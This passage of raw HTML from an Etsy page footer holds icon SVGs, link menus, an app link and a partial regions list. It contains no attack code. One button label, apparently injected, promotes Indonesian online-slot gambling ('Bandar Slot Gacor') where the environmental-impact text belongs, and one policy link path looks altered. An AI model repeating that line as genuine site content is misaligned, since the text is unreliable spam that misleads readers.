						<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
						<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
						</svg></span>
					</div>
					<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru</div>
					</button>
					<div id="footer-environmental-impact-popover-content" role="tooltip">
						 Etsy’s 100% renewable electricity commitment includes the electricity used by the data centers that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="chrome-footer__extra-links-app-container">
		<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
		<div class="wt-body-max-width">
			<div class="wt-grid">
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Shop</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Shop</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/giftcards?ref=ftr"><span>Gift cards</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://www.etsy.com/registry?ref=ftr"><span>Etsy Registry</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/categories"><span>Sitemap</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr"><span>Etsy blog</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB"><span>Etsy United Kingdom</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE"><span>Etsy Germany</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/ca?locale_override=CAD%7Cen-US%7CCA"><span>Etsy Canada</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Sell</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Sell</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/sell?ref=ftr"><span>Sell on Etsy</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://community.etsy.com/pages/etsy-teams/" rel="nofollow"><span>Teams</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://community.etsy.com/feed/" rel="nofollow"><span>Forums</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/affiliates?ref=ftr" rel="nofollow"><span>Affiliates & Creators</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">About</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">About</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/about?ref=ftr"><span>Etsy, Inc.</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/legal?ref=ftr"><span>Policies</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com"><span>Investors</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/careers?ref=ftr"><span>Careers</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/press?ref=ftr"><span>Press</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/impact?ref=ftr"><span>Impact</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help/article/25840304230?ref=ftr"><span>Legal imprint</span></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Help</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Help</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/help?ref=ftr"><span>Help Center</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#"><span>Privacy settings</span></a>
							</li>
						</ul>
					</div>
					<div class="wt-width-full">
						<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
							<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=instagram" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
									<span class="wt-screen-reader-only">Instagram</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=facebook" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
									<span class="wt-screen-reader-only">Facebook</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=pinterest" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
									<span class="wt-screen-reader-only">Pinterest</span>
									</a>
								</li>
								<li class="wt-list-inline__item">
									<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=youtube" rel="nofollow" target="_blank">
									<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
									<span class="wt-screen-reader-only">Youtube</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		</nav>
		<div class="chrome-footer__app-link" data-footer-app-link>
			<a href="https://etsy.app.link/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the Etsy App"><span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 50 24" aria-hidden="true" focusable="false"><path d="M42.973 23.998C45.006 23.998 46.673 23.321 47.768 22.045 48.89 20.716 49.254 19.386 49.254 16.675V7.739C49.254 7.008 49.254 6.2 49.306 5.627 49.332 5.13 48.889 5.027 48.497 5.184 47.377 5.627 46.412 5.861 45.11 6.148 44.797 6.226 44.667 6.435 44.667 6.67S44.826 7.166 45.32 7.14C46.492 7.088 46.804 7.323 46.804 8.18V13.941C46.621 15.504 45.32 16.833 43.678 16.833 42.192 16.833 41.332 15.843 41.332 13.81V7.738C41.332 7.008 41.358 6.2 41.384 5.627 41.41 5.13 40.994 5.027 40.575 5.184 39.48 5.601 38.568 5.861 37.343 6.148 37.004 6.226 36.873 6.435 36.873 6.67S37.03 7.166 37.525 7.14C38.592 7.088 38.879 7.323 38.879 8.18V14.254C38.879 17.094 40.52 18.37 42.969 18.37 44.482 18.37 46.072 17.51 46.802 15.92V18.033C46.801 19.699 46.462 20.768 45.785 21.576 45.082 22.411 44.17 22.88 42.997 22.88 41.615 22.879 40.86 22.383 40.86 21.654 40.86 21.42 40.938 21.158 40.938 20.794 40.938 20.117 40.468 19.517 39.739 19.517 38.827 19.517 38.385 20.22 38.385 21.03 38.385 22.437 39.922 24 42.97 24M31.3 18.474C34.296 18.474 36.146 16.65 36.146 14.435 36.146 10.032 29.293 11.151 29.293 8.311 29.293 7.216 30.075 6.304 31.508 6.304 32.836 6.304 33.853 6.904 34.399 8.154L34.66 8.754C34.921 9.352 35.65 9.223 35.572 8.623L35.312 6.487C35.26 6.122 35.156 5.965 34.842 5.836 33.852 5.393 32.782 5.184 31.637 5.184 28.823 5.184 27.18 6.931 27.18 9.094 27.18 13.576 34.033 12.404 34.033 15.218 34.033 16.337 33.121 17.328 31.375 17.328 29.863 17.329 28.95 16.704 28.274 15.295L27.884 14.487C27.647 13.99 26.918 14.122 27.023 14.774L27.387 17.119C27.439 17.46 27.57 17.563 27.858 17.694 28.977 18.215 29.89 18.475 31.296 18.475M22.464 18.5C24.262 18.5 25.487 17.562 25.955 15.92 26.14 15.348 25.54 15.009 25.175 15.583 24.679 16.442 23.95 16.807 23.115 16.807 22.048 16.807 21.5 16.024 21.5 14.592V6.696L24.94 6.722C25.33 6.722 25.487 6.357 25.487 6.045 25.487 5.706 25.304 5.419 24.887 5.419L21.5 5.445V3.464C21.5 3.125 21.291 2.968 21.03 2.968A.6.6 0 0 0 20.535 3.228C19.597 4.664 18.97 5.158 17.512 5.705 17.199 5.834 17.016 6.017 17.016 6.252 17.016 6.512 17.146 6.694 17.538 6.694H19.049V14.877C19.049 17.25 20.431 18.5 22.462 18.5M11.806 17.014H7.27C5.863 17.014 5.499 16.65 5.499 15.424V9.692H9.147C10.501 9.691 10.919 10.056 11.387 11.384L11.753 12.454C11.962 13.079 12.794 13.104 12.794 12.376 12.69 10.29 12.69 7.84 12.742 5.756 12.794 5.027 11.959 5.053 11.752 5.678L11.388 6.748C10.918 8.102 10.553 8.52 9.147 8.52H5.499V1.745C5.499 1.38 5.654 1.223 6.046 1.223H11.493C13.083 1.223 13.759 1.665 14.255 3.047L14.855 4.742C15.089 5.419 15.896 5.316 15.896 4.664L15.844.468C15.845.13 15.637 0 15.35 0H.599C.13 0 0 .26 0 .522 0 .782.13 1.017.573 1.069 2.398 1.2 2.71 1.565 2.71 2.633V15.715C2.71 16.705 2.398 17.043.677 17.175.261 17.226.13 17.46.13 17.722S.26 18.244.703 18.244H15.61C15.896 18.244 16.105 18.114 16.105 17.776L16.157 13.58C16.157 12.928 15.35 12.85 15.141 13.502L14.594 15.196C14.15 16.604 13.394 17.021 11.806 17.021"/></svg></span></a>
			<div>
				<a href="https://etsy.app.link/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the Etsy App</a>
			</div>
		</div>
	</div>
	<div class="chrome-footer__final-container">
		<div class="chrome-footer__final">
			<div class="chrome-footer__final-col">
				<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right wt-btn--light wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" data-aria-controls="wt-locale-picker-overlay">
				<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10; wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
				</span>
				<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
				</a>
			</div>
			<div class="chrome-footer__final-col">
				<span class="chrome-footer__copyright">&copy; 2025 Etsy, Inc.</span>
				<ul class="chrome-footer__final-links wt-list-inline">
					<li class="wt-list-inline__item">
						<a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">Terms of Use</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">Privacy</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/legal/policy/coJhones-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">Interest-based ads</a>
					</li>
					<li class="wt-list-inline__item">
						<a href="/search/shops" class="chrome-footer__final-link">Local Shops</a>
					</li>
					<li class="wt-list-inline__item">
						<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions</button>
						<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
							<div class="wt-overlay__modal" data-overlay-modal>
								<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
								<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
								</button>
								<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
									<p class="wt-text-heading">Regions Etsy does business in:</p>
								</div>
								<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
